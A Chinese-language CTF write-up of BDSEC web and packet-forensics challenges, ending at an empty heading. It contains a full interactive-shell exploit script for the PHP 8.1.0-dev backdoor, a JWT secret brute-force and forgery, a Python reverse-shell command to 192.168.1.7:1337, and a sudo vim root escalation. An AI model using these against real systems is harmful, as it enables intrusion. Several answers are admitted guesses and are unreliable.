前言
第二次参加这个比赛
WEB
Can you see me?
Test Your eyes. By the way PHP is the best programming
题目进去啥都没有

抓包看一下,发现有个提示PHP/8.1.0-dev
这个版本有个命令执行漏洞,直接脚本一把梭
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
BDSEC{php_15_7h3_b357_pr06r4mm1n6_l4n6u463}
What is 5 minus 4?
There are some best practices in web development which should strictly followed by the developer!
登陆注册功能,简单弱口令试了一下没有,注册一个进去看看
没啥其他功能点了,猜测就是越权或者伪造admin用户,因为刚才在注册的时候也看到了admin用户是存在的

JWT伪造,先爆破密钥为this_is_a_dev_secret

将sub改成1,伪造之后替换cookie,猜测就是得到admin用户

BDSEC{m4k3_y0ur_53cr37_k3y_57r0n63r}
Injection【待复现】
Let’s see, If you can Inject
这个不会,待学习
和这个题目类似
DUCTF - sqli2022 challenge (web) (justinsteven.com)
NETWORKING
题目是一个附件,附件地址放这了,大家自取
链接:https://pan.baidu.com/s/1zbwBuJpPZ7Fpi4lHtlHZfA?pwd=dqns
提取码:dqns
IP Addr
Nanomate Solutions, a dynamic startup software development company, has unfortunately experienced a recent security breach resulting in unauthorized access to their database. In response to this incident, the company’s Incident Response team has obtained the network packet file and is seeking your expertise to investigate the evidence. Your skills are crucial in securing the company and resolving this matter effectively. Join forces with the Incident Response team to protect Nanomate Solutions and secure their confidence in their system’s integrity.
What is the server & attacker ip?
Flag format: BDSEC{serverip_attackerip}
数据库被攻击,找攻击IP

BDSEC{192.168.1.5_192.168.1.7}
HostName
What is the host name of the web server?
Flag format: BDSEC{hostname}
hostname

BDSEC{nanomate-solutions.com}
Port
What was the LPORT?
Flag Format: BDSEC{port}
这个我个人理解就是攻击成功的那个主机端口,找了一会发现攻击者进行传马shell命令执行,试了一下这个端口对了

BDSEC{1337}
Users
How many users had the server access?
Flag Format: BDSEC{number}
数了一下souceip,六个
BDSEC{6}
Follow the Path
What is the path of the Admin endpoint?
Flag format : BDSEC{/path}
就是后台管理地址

BDSEC{/app/admin_panel}
Compromised Account
Which user account was compromised? What was the username & password?
Flag format: BDSEC{username_password}

BDSEC{tareq_tareq@nanomate}
Compromised Database
How did the attacker enumurate & compromised the database?
Flag Format: BDSEC{name/version}
这个问题有点不理解意思是啥,不会写,哪位师傅会,留个言教一下,ORZORZ
Compromised Admin Account
What is the admin password?
Flag Format: BDSEC{password}
root:41528ac7f116e9661cf57be7cd79e1a2
BDSEC{41528ac7f116e9661cf57be7cd79e1a2}
Crackable?
Is the admin password crackable?
Flag Format: BDSEC{flag}
BDSEC{no}
留坑,欢迎留言
Shell
What did the attacker do for the reverse shell in the server?
Flag Format: BDSEC{command}
找到反弹shell的命令了,但是不知道是因为格式问题还是因为啥,提交不对

还找到一个,但是也不对

留坑,欢迎留言
BDSEC{python±c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.1.7%22%2C1337%29%29}
Version
What is the Linux version of the server?
Flag Format: BDSEC{versi-on}

BDSEC{5.19.0-46-generic}
Root Permission
What binary had the root permission?
Flag Format: BDSEC{Flag}

BDSEC{vim}
Root Access
How did the attacker got root access?
Flag Format: BDSEC{command}
replace space with underscore
图见上题
BDSEC{sudo_vim_-c_‘:!/bin/sh’}
Hidden Path
Where did the attacker hide the reverse shell in the web server?
Flag Format: BDSEC{/path}
反弹shell不就是一个命令吗,咋还隐藏起来了,有点不理解
挖坑,期待留言
Root Flag
What is the root flag?
Flag Format: BDSEC{flag}

BDSEC{Y0u_NaILeD_IT_HaCkEr}
Was it Vulnerable?
Was Process Task Details page vulnerable? If yes, what was the vulnerability?
Flag Format: BDSEC{VULN}
Example Flag: BDSEC{RCE_XSS}
If multiple, separate them with underscore. The flag is case insensitive & order doesn;'t matter.
我觉得是SQL注入和XSS,但是不对
BDSEC{SQL_XSS}
挖坑,欢迎留言
Database Flag
